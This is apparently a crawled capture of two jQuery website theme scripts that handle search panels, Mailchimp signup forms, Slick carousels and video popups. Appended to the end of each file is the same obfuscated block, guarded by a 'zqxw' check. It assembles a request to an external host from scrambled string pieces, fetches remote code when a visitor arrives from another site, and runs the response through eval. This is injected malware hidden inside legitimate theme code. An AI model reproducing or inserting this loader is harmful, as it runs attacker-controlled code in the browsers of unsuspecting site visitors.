input").focusout(function(){e(this).parent().find(".header_search_form_panel").first().slideUp(300)}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(document).ready(function(){var a,t;a=e(".shortcode_info h4").toArray(),t=[],jQuery(a).each(function(){t.push(jQuery(this).attr("id"))}),t.forEach(function a(t,o){if(e("#navbar-example3").length){var i,s;document.getElementById("navbar-example3").innerHTML+="<a class='nav-link' href='#"+t+"'>"+((s=(i=t).replaceAll("-"," ")).charAt(0).toUpperCase()+s.slice(1))+"</a>"}})}),e(".shadow-sm").hover(function(){e(this).addClass("shadow-lg")},function(){e(this).removeClass("shadow-lg")})}(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/theme.js
body_size: 3498
content:
(function ($) {
  "use strict";

  function DataTable() {
    if ($("#dtMaterialDesignExample").length) {
      $(document).ready(function () {
        $("#dtMaterialDesignExample").DataTable();
        $("#dtMaterialDesignExample_wrapper")
          .find("label")
          .each(function () {
            $(this).parent().append($(this).children());
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("input")
          .each(function () {
            const $this = $(this);
            $this.attr("placeholder", "Search");
            $this.removeClass("form-control-sm");
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_length").addClass(
          "d-flex flex-row"
        );
        $("#dtMaterialDesignExample_wrapper .dataTables_filter").addClass(
          "md-form"
        );
        $("#dtMaterialDesignExample_wrapper select").removeClass(
          "custom-select custom-select-sm form-control form-control-sm"
        );
        $("#dtMaterialDesignExample_wrapper select").addClass("mdb-select");
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("label")
          .remove();
      });
    }
  }

  DataTable();

  $(document).ready(function () {
    if ( $(".gallery-top").length ) {
    $(".gallery-top")
      .slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        infinite: false,
        asNavFor: ".gallery-thumbs",
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-top .slick-current video").attr(
          "src",
          $(".gallery-top .slick-current video").attr("src")
        );
        $(".gallery-top .slick-current .video-js").removeClass("vjs-playing");
      });
    $(".gallery-thumbs")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".gallery-top",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev"),
        nextArrow: $(".next"),
        responsive: [
          {
            breakpoint: 992,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 768,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 650,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 480,
            settings: {
              vertical: false,
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-thumbs .slick-current video").attr(
          "src",
          $(".gallery-thumbs .slick-current video").attr("src")
        );
        $(".gallery-thumbs .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  }
  });
  $(".slick-track").css("max-width", $(window).width());

  /*--------------- video js--------*/
  function video() {
    if ($("#inline-popups").length) {
      $("#inline-popups").magnificPopup({
        delegate: "a",
        removalDelay: 500, //delay removal by X to allow out-animation
        mainClass: "mfp-no-margins mfp-with-zoom",
        preloader: false,
        midClick: true,
      });
    }
  }

  video();
  if ($("#small-dialog").lenght) {
    $(window).on("load", function () {
      document.getElementById("small-dialog").click();
    });
  }

  if ( $('.popup_slick').length ) {
    $(".popup_slick").slick({
      dots: false,
      infinite: false,
      speed: 300,
      slidesToShow: 4,
      slidesToScroll: 1,
      prevArrow: ".prev1",
      nextArrow: ".next1",
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            dots: false,
          },
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 2,
          },
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
      ],
    });
  }

  $(".modal").on("shown.bs.modal", function (e) {
    $(".modal_slider")
      .not(".slick-initialized")
      .slick({
        slidesToScroll: 1,
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: false,
        centerMode: true,
        asNavFor: ".modal_carousel",
        slidesToShow: 3,
        prevArrow: ".prev_modal",
        nextArrow: ".next_modal",
        responsive: [
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              centerPadding: "0px",
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              centerPadding: "0px",
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
    $(".close").click(function () {
      $(".modal_slider_css .slick-current video").attr(
        "src",
        $(".modal_slider_css .slick-current video").attr("src")
      );
      $(".modal_slider_css .slick-current .video-js").removeClass(
        "vjs-playing"
      );
    });
    $(".modal_carousel")
      .not(".slick-initialized")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".modal_slider",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev_car"),
        nextArrow: $(".next_car"),
        centerMode: false,
        responsive: [
          {
            breakpoint: 1199,
            settings: {
              vertical: false,
              slidesToShow: 4,
            },
          },
          {
            breakpoint: 991,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              slidesToShow: 2,
              centerMode: false,
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              slidesToShow: 1,
              centerMode: false,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  });

  $('.video_list a[data-toggle="tab"]').on("shown.bs.tab", function (e) {
    $(".tab-pane:not(.active)").each(function (idx, el) {
      $("video")[0].pause();
      $("video")[1].pause();
      $("video")[2].pause();
      $("video")[3].pause();
      $("video")[4].pause();
      $("video")[5].pause();
      $("video")[6].pause();
      $("video")[7].pause();
      $("video")[8].pause();
      $("video")[9].pause();
      $("video")[10].pause();
      $("video")[11].pause();
      $("video")[12].pause();
      $("video")[13].pause();
    });
  });

  $(document).ready(function () {
    $(".item_modal_box video")
      .mouseenter(function () {
        $(this).get(0).play();
      })
      .mouseleave(function () {
        $(this).get(0).pause();
      });
  });

  $(document).ready(function () {
    $(".divs div").each(function (e) {
      if (e != 0) $(this).hide();
    });

    $(".next").click(function () {
      //$(".list li").addClass("active");
      if (($(".divs div:visible").next().length = !0)) {
        $(".divs div:visible").next().show().prev().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:first").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:first").addClass("active show");
      }
      return false;
    });

    $(".prev").click(function () {
      if (($(".divs div:visible").prev().length = !0)) {
        $(".divs div:visible").prev().show().next().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:last").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:last").addClass("active show");
      }
      return false;
    });
    $(".close_btn").on("click", function () {
      $(".nav.list li").removeClass("active show");
      $(".nav.list li .dropdown-menu").removeClass("show");
      $("body").removeClass("blur");
    });
    $(".nav.list li .img_pointing").on("click", function () {
      $("body").toggleClass("blur");
    });
    var selector, elems, makeActive;

    selector = ".nav.list li";

    elems = document.querySelectorAll(selector);

    makeActive = function () {
      for (var i = 0; i < elems.length; i++)
        elems[i].classList.remove("active");

      this.classList.add("active");
    };

    for (var i = 0; i < elems.length; i++)
      elems[i].addEventListener("mousedown", makeActive);

    if ($(".nav.list li").hasClass("active")) {
      $("body").addClass("blur");
    }
  });
})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};